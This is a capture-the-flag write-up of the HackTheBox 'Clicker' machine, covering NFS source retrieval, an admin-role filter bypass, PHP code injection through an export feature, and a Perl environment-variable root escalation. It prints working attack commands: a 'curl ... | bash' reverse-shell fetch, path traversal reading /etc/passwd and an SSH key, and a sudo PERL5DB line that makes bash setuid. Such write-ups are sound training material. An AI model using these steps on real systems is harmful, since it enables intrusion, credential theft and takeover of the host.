HackTheBox | Clicker
- 9 minsOverview
Clicker is a medium HackTheBox machine that contains a web app that hosts a clicking game. A public NFS share made us retrieve the source code of the application, we could elevate the privileges of our account and change the username to include malicious PHP code. Accessing the admin panel, an export feature is abused to create a PHP file, leading to RCE on the machine. The root part is done by exploiting the “perl_startup” Privilege Escalation.
Nmap
nmap -A -T4 10.129.210.42
Starting Nmap 7.91 ( https://nmap.org ) at 2023-09-27 17:21 +01
Warning: 10.129.210.42 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.129.210.42
Host is up (0.10s latency).
Not shown: 968 closed ports, 28 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 89:d7:39:34:58:a0:ea:a1:db:c1:3d:14:ec:5d:5a:92 (ECDSA)
|_ 256 b4:da:8d:af:65:9c:bb:f0:71:d5:13:50:ed:d8:11:30 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Did not follow redirect to http://clicker.htb/
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 37205/udp6 mountd
| 100005 1,2,3 37375/tcp6 mountd
| 100005 1,2,3 46358/udp mountd
| 100005 1,2,3 51983/tcp mountd
| 100021 1,3,4 34671/tcp nlockmgr
| 100021 1,3,4 38883/tcp6 nlockmgr
| 100021 1,3,4 52482/udp6 nlockmgr
| 100021 1,3,4 59269/udp nlockmgr
| 100024 1 37267/udp6 status
| 100024 1 37889/tcp status
| 100024 1 39762/udp status
| 100024 1 40993/tcp6 status
| 100227 3 2049/tcp nfs_acl
|_ 100227 3 2049/tcp6 nfs_acl
2049/tcp open nfs_acl 3 (RPC #100227)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
I checked the web page at port 80 :

Since there is nfs at port 2049 we can mount the mountable folders :

showmount -e 10.10.11.232
sudo mount -t nfs 10.10.11.232:/mnt/backups clicker
That contains clicker.htb_backup.zip file, which I unzipped and found some source codes :

The save_game.php script contains :
<?php
session_start();
include_once("db_utils.php");
if (isset($_SESSION['PLAYER']) && $_SESSION['PLAYER'] != "") {
$args = [];
foreach($_GET as $key=>$value) {
if (strtolower($key) === 'role') {
// prevent malicious users to modify role
header('Location: /index.php?err=Malicious activity detected!');
die;
}
$args[$key] = $value;
}
save_profile($_SESSION['PLAYER'], $_GET);
// update session info
$_SESSION['CLICKS'] = $_GET['clicks'];
$_SESSION['LEVEL'] = $_GET['level'];
header('Location: /index.php?msg=Game has been saved!');
}
?>
We see that we can add the role parameter to the request and be Admin :

When we normally add the parameter it says malicious activity detected, so we should escape the filter, I used role/**/ instead of role and it worked :


Logout and login again we are Admin and we can see the Administrator Panel now :

I found a reflected XSS vuln, I know that won’t help me but that can be useful for a pentest report :

I checked the administrator tab and found an export button on the admin page that allowed me to export files with different file extensions :

The export.php script contains :
<?php
session_start();
include_once("db_utils.php");
if ($_SESSION["ROLE"] != "Admin") {
header('Location: /index.php');
die;
}
function random_string($length) {
$key = '';
$keys = array_merge(range(0, 9), range('a', 'z'));
for ($i = 0; $i < $length; $i++) {
$key .= $keys[array_rand($keys)];
}
return $key;
}
$threshold = 1000000;
if (isset($_POST["threshold"]) && is_numeric($_POST["threshold"])) {
$threshold = $_POST["threshold"];
}
$data = get_top_players($threshold);
$currentplayer = get_current_player($_SESSION["PLAYER"]);
$s = "";
if ($_POST["extension"] == "txt") {
$s .= "Nickname: ". $currentplayer["nickname"] . " Clicks: " . $currentplayer["clicks"] . " Level: " . $currentplayer["level"] . "\n";
foreach ($data as $player) {
$s .= "Nickname: ". $player["nickname"] . " Clicks: " . $player["clicks"] . " Level: " . $player["level"] . "\n";
}
} elseif ($_POST["extension"] == "json") {
$s .= json_encode($currentplayer);
$s .= json_encode($data);
} else {
$s .= '<table>';
$s .= '<thead>';
$s .= ' <tr>';
$s .= ' <th scope="col">Nickname</th>';
$s .= ' <th scope="col">Clicks</th>';
$s .= ' <th scope="col">Level</th>';
$s .= ' </tr>';
$s .= '</thead>';
$s .= '<tbody>';
$s .= ' <tr>';
$s .= ' <th scope="row">' . $currentplayer["nickname"] . '</th>';
$s .= ' <td>' . $currentplayer["clicks"] . '</td>';
$s .= ' <td>' . $currentplayer["level"] . '</td>';
$s .= ' </tr>';
foreach ($data as $player) {
$s .= ' <tr>';
$s .= ' <th scope="row">' . $player["nickname"] . '</th>';
$s .= ' <td>' . $player["clicks"] . '</td>';
$s .= ' <td>' . $player["level"] . '</td>';
$s .= ' </tr>';
}
$s .= '</tbody>';
$s .= '</table>';
}
$filename = "exports/top_players_" . random_string(8) . "." . $_POST["extension"];
file_put_contents($filename, $s);
header('Location: /admin.php?msg=Data has been saved in ' . $filename);
?>
After setting nickname as the parameter and PHP shell as its value, I attempted to export the file with a .php extension.

I intercepted the request and changed the extension to php :

Then when I opened it with the cmd=id parameter I was able to execute commands :

Now let’s get a revshell :
curl 10.10.16.51/shell.sh | bash

I’m in as www-data :

After turning around the server files in order to find a point where I can escalate to jack, I found a script in /opt/manage, I downloaded it locally and start analyzing it :

This binary file appears to read files from Jack’s home directory. When I execute ./execute_query 1 , I can read the create.sql file, when I do ./execute_query 5, it goes to the default case, and it seems like I can read any readable files .

I read /etc/passwd with ./execute_query 5 ../../../etc/passwd. And the I read the id_rsa file to login in ssh as jack :

User flag

PE
I see that I can run the /opt/monitor.sh script as root and I could also set environment variables :

We see that this script file calls /usr/bin/echo and /usr/bin/xml_pp. /usr/bin/echo is a binary file so nothing special. But /usr/bin/xml_pp is using Perl script to run.

That allowed me to run scripts as root, given that I could set the environment when running Perl. This vulnerability is called “perl_startup” Privilege Escalation.
https://www.exploit-db.com/exploits/39702
sudo PERL5OPT=-d PERL5DB='exec "chmod u+s /bin/bash"' /opt/monitor.sh

Boom we are root!
MACHINE PWNED!
And that was it, I hope you enjoyed the writeup. If you have any questions you can Contact Me.
Happy Hacking!
